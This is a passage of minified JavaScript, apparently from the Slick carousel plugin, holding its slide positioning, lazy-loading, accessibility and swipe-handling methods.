slick-current').removeAttr('aria-hidden').removeAttr('data-slick-index').each(function(){i(this).attr('style',i(this).data('originalStyling'))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass('slick-slider'),t.$slider.removeClass('slick-initialized'),t.$slider.removeClass('slick-dotted'),(t.unslicked=!0),e||t.$slider.trigger('destroy',[t])}),(e.prototype.disableTransition=function(i){var e=this,t={};(t[e.transitionType]=''),!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)}),(e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))}),(e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))}),(e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&((e.$slidesCache=e.$slides),e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())}),(e.prototype.focusHandler=function(){var e=this;e.$slider.off('focus.slick blur.slick').on('focus.slick blur.slick','*',function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&((e.focussed=o.is(':focus')),e.autoPlay())},0)})}),(e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide}),(e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)
if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)
++o,(e=t+i.options.slidesToScroll),(t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow);else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)
for(;e<i.slideCount;)
++o,(e=t+i.options.slidesToScroll),(t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow);else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1}),(e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return((n.slideOffset=0),(t=n.$slides.first().outerHeight(!0)),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&((n.slideOffset=n.slideWidth*n.options.slidesToShow*-1),(s=-1),!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?(s=-1.5):1===n.options.slidesToShow&&(s=-2)),(r=t*n.options.slidesToShow*s)),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?((n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1),(r=(n.options.slidesToShow-(i-n.slideCount))*t*-1)):((n.slideOffset=(n.slideCount%n.options.slidesToScroll)*n.slideWidth*-1),(r=(n.slideCount%n.options.slidesToScroll)*t*-1)))):i+n.options.slidesToShow>n.slideCount&&((n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth),(r=(i+n.options.slidesToShow-n.slideCount)*t)),n.slideCount<=n.options.slidesToShow&&((n.slideOffset=0),(r=0)),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?(n.slideOffset=(n.slideWidth*Math.floor(n.options.slidesToShow))/2-(n.slideWidth*n.slideCount)/2):!0===n.options.centerMode&&!0===n.options.infinite?(n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth):!0===n.options.centerMode&&((n.slideOffset=0),(n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2))),(e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r),!0===n.options.variableWidth&&((o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children('.slick-slide').eq(i):n.$slideTrack.children('.slick-slide').eq(i+n.options.slidesToShow)),(e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0),!0===n.options.centerMode&&((o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children('.slick-slide').eq(i):n.$slideTrack.children('.slick-slide').eq(i+n.options.slidesToShow+1)),(e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0),(e+=(n.$list.width()-o.outerWidth())/2))),e)}),(e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]}),(e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?(i=e.slideCount):((t=-1*e.options.slidesToScroll),(o=-1*e.options.slidesToScroll),(i=2*e.slideCount));t<i;)
s.push(t),(t=o+e.options.slidesToScroll),(o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow);return s}),(e.prototype.getSlick=function(){return this}),(e.prototype.getSlideCount=function(){var e,t,o=this;return((t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0),!0===o.options.swipeToSlide?(o.$slideTrack.find('.slick-slide').each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)
return(e=n),!1}),Math.abs(i(e).attr('data-slick-index')-o.currentSlide)||1):o.options.slidesToScroll)}),(e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:'index',index:parseInt(i)}},e)}),(e.prototype.init=function(e){var t=this;i(t.$slider).hasClass('slick-initialized')||(i(t.$slider).addClass('slick-initialized'),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger('init',[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&((t.paused=!1),t.autoPlay())}),(e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find('.slick-cloned')).attr({'aria-hidden':'true',tabindex:'-1'}).find('a, input, button, select').attr({tabindex:'-1'}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find('.slick-cloned')).each(function(t){var s=o.indexOf(t);i(this).attr({role:'tabpanel',id:'slick-slide'+e.instanceUid+t,tabindex:-1,}),-1!==s&&i(this).attr({'aria-describedby':'slick-slide-control'+e.instanceUid+s,})}),e.$dots.attr('role','tablist').find('li').each(function(s){var n=o[s];i(this).attr({role:'presentation'}),i(this).find('button').first().attr({role:'tab',id:'slick-slide-control'+e.instanceUid+s,'aria-controls':'slick-slide'+e.instanceUid+n,'aria-label':s+1+' of '+t,'aria-selected':null,tabindex:'-1',})}).eq(e.currentSlide).find('button').attr({'aria-selected':'true',tabindex:'0'}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)
e.$slides.eq(s).attr('tabindex',0);e.activateADA()}),(e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off('click.slick').on('click.slick',{message:'previous'},i.changeSlide),i.$nextArrow.off('click.slick').on('click.slick',{message:'next'},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on('keydown.slick',i.keyHandler),i.$nextArrow.on('keydown.slick',i.keyHandler)))}),(e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i('li',e.$dots).on('click.slick',{message:'index'},e.changeSlide),!0===e.options.accessibility&&e.$dots.on('keydown.slick',e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i('li',e.$dots).on('mouseenter.slick',i.proxy(e.interrupt,e,!0)).on('mouseleave.slick',i.proxy(e.interrupt,e,!1))}),(e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.on('mouseleave.slick',i.proxy(e.interrupt,e,!1)))}),(e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on('touchstart.slick mousedown.slick',{action:'start'},e.swipeHandler),e.$list.on('touchmove.slick mousemove.slick',{action:'move'},e.swipeHandler),e.$list.on('touchend.slick mouseup.slick',{action:'end'},e.swipeHandler),e.$list.on('touchcancel.slick mouseleave.slick',{action:'end'},e.swipeHandler),e.$list.on('click.slick',e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),i(window).on('orientationchange.slick.slick-'+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on('resize.slick.slick-'+e.instanceUid,i.proxy(e.resize,e)),i('[draggable!=true]',e.$slideTrack).on('dragstart',e.preventDefault),i(window).on('load.slick.slick-'+e.instanceUid,e.setPosition),i(e.setPosition)}),(e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()}),(e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match('TEXTAREA|INPUT|SELECT')||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?'next':'previous'},}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?'previous':'next'},}))}),(e.prototype.lazyLoad=function(){function e(e){i('img[data-lazy]',e).each(function(){var e=i(this),t=i(this).attr('data-lazy'),o=i(this).attr('data-srcset'),s=i(this).attr('data-sizes')||n.$slider.attr('data-sizes'),r=document.createElement('img');(r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr('srcset',o),s&&e.attr('sizes',s)),e.attr('src',t).animate({opacity:1},200,function(){e.removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading')}),n.$slider.trigger('lazyLoaded',[n,e,t])})}),(r.onerror=function(){e.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),n.$slider.trigger('lazyLoadError',[n,e,t])}),(r.src=t)})}
var t,o,s,n=this;if((!0===n.options.centerMode?!0===n.options.infinite?(s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2):((o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1))),(s=n.options.slidesToShow/2+1+2+n.currentSlide)):((o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide),(s=Math.ceil(o+n.options.slidesToShow)),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),(t=n.$slider.find('.slick-slide').slice(o,s)),'anticipated'===n.options.lazyLoad))
for(var r=o-1,l=s,d=n.$slider.find('.slick-slide'),a=0;a<n.options.slidesToScroll;a++)
r<0&&(r=n.slideCount-1),(t=(t=t.add(d.eq(r))).add(d.eq(l))),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find('.slick-slide')):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find('.slick-cloned').slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find('.slick-cloned').slice(-1*n.options.slidesToShow))}),(e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass('slick-loading'),i.initUI(),'progressive'===i.options.lazyLoad&&i.progressiveLazyLoad()}),(e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:'next'}})}),(e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()}),(e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),(i.paused=!0)}),(e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),(i.options.autoplay=!0),(i.paused=!1),(i.focussed=!1),(i.interrupted=!1)}),(e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger('afterChange',[t,e]),(t.animating=!1),t.slideCount>t.options.slidesToShow&&t.setPosition(),(t.swipeLeft=null),t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr('tabindex',0).focus()))}),(e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:'previous'}})}),(e.prototype.preventDefault=function(i){i.preventDefault()}),(e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i('img[data-lazy]',l.$slider);d.length?((t=d.first()),(o=t.attr('data-lazy')),(s=t.attr('data-srcset')),(n=t.attr('data-sizes')||l.$slider.attr('data-sizes')),((r=document.createElement('img')).onload=function(){s&&(t.attr('srcset',s),n&&t.attr('sizes',n)),t.attr('src',o).removeAttr('data-lazy data-srcset data-sizes').removeClass('slick-loading'),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger('lazyLoaded',[l,t,o]),l.progressiveLazyLoad()}),(r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr('data-lazy').removeClass('slick-loading').addClass('slick-lazyload-error'),l.$slider.trigger('lazyLoadError',[l,t,o]),l.progressiveLazyLoad())}),(r.src=o)):l.$slider.trigger('allImagesLoaded',[l])}),(e.prototype.refresh=function(e){var t,o,s=this;(o=s.slideCount-s.options.slidesToShow),!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),(t=s.currentSlide),s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:'index',index:t}},!1)}),(e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if('array'===i.type(n)&&n.length){s.respondTo=s.options.respondTo||'window';for(e in n)
if(((o=s.breakpoints.length-1),n.hasOwnProperty(e))){for(t=n[e].breakpoint;o>=0;)
s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),(s.breakpointSettings[t]=n[e].settings)}
s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}}),(e.prototype.reinit=function(){var e=this;(e.$slides=e.$slideTrack.children(e.options.slide).addClass('slick-slide')),(e.slideCount=e.$slides.length),e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on('click.slick',e.selectHandler),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),(e.paused=!e.options.autoplay),e.autoPlay(),e.$slider.trigger('reInit',[e])}),(e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),(e.windowDelay=window.setTimeout(function(){(e.windowWidth=i(window).width()),e.checkResponsive(),e.unslicked||e.setPosition()},50)))}),(e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(((i='boolean'==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i),o.slideCount<1||i<0||i>o.slideCount-1))
return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),(o.$slides=o.$slideTrack.children(this.options.slide)),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),(o.$slidesCache=o.$slides),o.reinit()}),(e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),(e='left'==o.positionProp?Math.ceil(i)+'px':'0px'),(t='top'==o.positionProp?Math.ceil(i)+'px':'0px'),(s[o.positionProp]=i),!1===o.transformsEnabled?o.$slideTrack.css(s):((s={}),!1===o.cssTransitions?((s[o.animType]='translate('+e+', '+t+')'),o.$slideTrack.css(s)):((s[o.animType]='translate3d('+e+', '+t+', 0px)'),o.$slideTrack.css(s)))}),(e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:'0px '+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+' 0px'})),(i.listWidth=i.$list.width()),(i.listHeight=i.$list.height()),!1===i.options.vertical&&!1===i.options.variableWidth?((i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow)),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children('.slick-slide').length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):((i.slideWidth=Math.ceil(i.listWidth)),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children('.slick-slide').length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children('.slick-slide').width(i.slideWidth-e)}),(e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){(e=t.slideWidth*o*-1),!0===t.options.rtl?i(s).css({position:'relative',right:e,top:0,zIndex:t.options.zIndex-2,opacity:0,}):i(s).css({position:'relative',left:e,top:0,zIndex:t.options.zIndex-2,opacity:0,})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})}),(e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css('height',e)}}),(e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if(('object'===i.type(arguments[0])?((o=arguments[0]),(l=arguments[1]),(n='multiple')):'string'===i.type(arguments[0])&&((o=arguments[0]),(s=arguments[1]),(l=arguments[2]),'responsive'===arguments[0]&&'array'===i.type(arguments[1])?(n='responsive'):void 0!==arguments[1]&&(n='single')),'single'===n))
r.options[o]=s;else if('multiple'===n)
i.each(o,function(i,e){r.options[i]=e});else if('responsive'===n)
for(t in s)
if('array'!==i.type(r.options.responsive))
r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)
r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}
l&&(r.unload(),r.reinit())}),(e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger('setPosition',[i])}),(e.prototype.setProps=function(){var i=this,e=document.body.style;(i.positionProp=!0===i.options.vertical?'top':'left'),'top'===i.positionProp?i.$slider.addClass('slick-vertical'):i.$slider.removeClass('slick-vertical'),(void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition)||(!0===i.options.useCSS&&(i.cssTransitions=!0)),i.options.fade&&('number'==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):(i.options.zIndex=i.defaults.zIndex)),void 0!==e.OTransform&&((i.animType='OTransform'),(i.transformType='-o-transform'),(i.transitionType='OTransition'),void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&((i.animType='MozTransform'),(i.transformType='-moz-transform'),(i.transitionType='MozTransition'),void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&((i.animType='webkitTransform'),(i.transformType='-webkit-transform'),(i.transitionType='webkitTransition'),void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&((i.animType='msTransform'),(i.transformType='-ms-transform'),(i.transitionType='msTransition'),void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&((i.animType='transform'),(i.transformType='transform'),(i.transitionType='transition')),(i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType)}),(e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(((t=n.$slider.find('.slick-slide').removeClass('slick-active slick-center slick-current').attr('aria-hidden','true')),n.$slides.eq(i).addClass('slick-current'),!0===n.options.centerMode)){var r=n.options.slidesToShow%2==0?1:0;(e=Math.floor(n.options.slidesToShow/2)),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass('slick-active').attr('aria-hidden','false'):((o=n.options.slidesToShow+i),t.slice(o-e+1+r,o+e+2).addClass('slick-active').attr('aria-hidden','false')),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass('slick-center'):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass('slick-center')),n.$slides.eq(i).addClass('slick-center')}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'):t.length<=n.options.slidesToShow?t.addClass('slick-active').attr('aria-hidden','false'):((s=n.slideCount%n.options.slidesToShow),(o=!0===n.options.infinite?n.options.slidesToShow+i:i),n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass('slick-active').attr('aria-hidden','false'):t.slice(o,o+n.options.slidesToShow).addClass('slick-active').attr('aria-hidden','false'));('ondemand'!==n.options.lazyLoad&&'anticipated'!==n.options.lazyLoad)||n.lazyLoad()}),(e.prototype.setupInfinite=function(){var e,t,o,s=this;if((!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&((t=null),s.slideCount>s.options.slidesToShow))){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)(t=e-1),i(s.$slides[t]).clone(!0).attr('id','').attr('data-slick-index',t-s.slideCount).prependTo(s.$slideTrack).addClass('slick-cloned');for(e=0;e<o+s.slideCount;e+=1)(t=e),i(s.$slides[t]).clone(!0).attr('id','').attr('data-slick-index',t+s.slideCount).appendTo(s.$slideTrack).addClass('slick-cloned');s.$slideTrack.find('.slick-cloned').find('[id]').each(function(){i(this).attr('id','')})}}),(e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),(e.interrupted=i)}),(e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is('.slick-slide')?i(e.target):i(e.target).parents('.slick-slide'),s=parseInt(o.attr('data-slick-index'));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)}),(e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(((e=e||!1),!((!0===a.animating&&!0===a.options.waitForAnimate)||(!0===a.options.fade&&a.currentSlide===i))))
if((!1===e&&a.asNavFor(i),(o=i),(d=a.getLeft(o)),(r=a.getLeft(a.currentSlide)),(a.currentLeft=null===a.swipeLeft?r:a.swipeLeft),!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)))
!1===a.options.fade&&((o=a.currentSlide),!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))
!1===a.options.fade&&((o=a.currentSlide),!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if((a.options.autoplay&&clearInterval(a.autoPlayTimer),(s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-(a.slideCount%a.options.slidesToScroll):a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o),(a.animating=!0),a.$slider.trigger('beforeChange',[a,a.currentSlide,s]),(n=a.currentSlide),(a.currentSlide=s),a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick('getSlick')).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade))
return(!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight());!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}}),(e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass('slick-loading')}),(e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return((i=s.touchObject.startX-s.touchObject.curX),(e=s.touchObject.startY-s.touchObject.curY),(t=Math.atan2(e,i)),(o=Math.round((180*t)/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?'left':'right':o<=360&&o>=315?!1===s.options.rtl?'left':'right':o>=135&&o<=225?!1===s.options.rtl?'right':'left':!0===s.options.verticalSwiping?o>=35&&o<=135?'down':'up':'vertical')}),(e.prototype.swipeEnd=function(i){var e,t,o=this;if(((o.dragging=!1),(o.swiping=!1),o.scrolling))
return(o.scrolling=!1),!1;if(((o.interrupted=!1),(o.shouldClick=!(o.touchObject.swipeLength>10)),void 0===o.touchObject.curX))
return!1;if((!0===o.touchObject.edgeHit&&o.$slider.trigger('edge',[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe)){switch((t=o.swipeDirection())){case 'left':case 'down':(e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount()),(o.currentDirection=0);break;case 'right':case 'up':(e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount()),(o.currentDirection=1)}
'vertical'!=t&&(o.slideHandler(e),(o.touchObject={}),o.$slider.trigger('swipe',[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),(o.touchObject={}))}),(e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||('ontouchend' in document&&!1===e.options.swipe)||(!1===e.options.draggable&&-1!==i.type.indexOf('mouse'))))
switch(((e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1),(e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold),!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action)){case 'start':e.swipeStart(i);break;case 'move':e.swipeMove(i);break;case 'end':e.swipeEnd(i)}}),(e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return((n=void 0!==i.originalEvent?i.originalEvent.touches:null),!(!l.dragging||l.scrolling||(n&&1!==n.length))&&((e=l.getLeft(l.currentSlide)),(l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX),(l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY),(l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2)))),(r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2)))),!l.options.verticalSwiping&&!l.swiping&&r>4?((l.scrolling=!0),!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),(t=l.swipeDirection()),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&((l.swiping=!0),i.preventDefault()),(s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1)),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),(o=l.touchObject.swipeLength),(l.touchObject.edgeHit=!1),!1===l.options.infinite&&((0===l.currentSlide&&'right'===t)||(l.currentSlide>=l.getDotCount()&&'left'===t))&&((o=l.touchObject.swipeLength*l.options.edgeFriction),(l.touchObject.edgeHit=!0)),!1===l.options.vertical?(l.swipeLeft=e+o*s):(l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s),!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?((l.swipeLeft=null),!1):void l.setCSS(l.swipeLeft)))))}),(e.prototype.swipeStart=function(i){var e,t=this;if(((t.interrupted=!0),1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow))
